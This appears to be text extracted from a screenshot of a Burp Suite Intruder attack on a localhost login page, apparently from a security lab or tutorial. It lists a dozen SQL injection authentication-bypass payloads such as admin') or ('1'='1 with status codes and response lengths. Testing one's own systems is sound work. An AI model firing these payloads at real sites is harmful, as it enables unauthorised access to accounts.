 Attack Save Columns 3. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
27 ') or ('x')=('x 302 718
48 admin') or ('1'='1 302 718
54 admin') or '1'='1'# 302 718
1 '-' 302 719
3 '&' 302 719
4 '^' 302 719
5 '*' 302 719
6 ' or ''-' 302 719
7 ' or '' ' 302 719
8 ' or ''&' 302 719
9 ' or ''^' 302 719
Request Response
Pretty Raw Hex Render
\n
HOME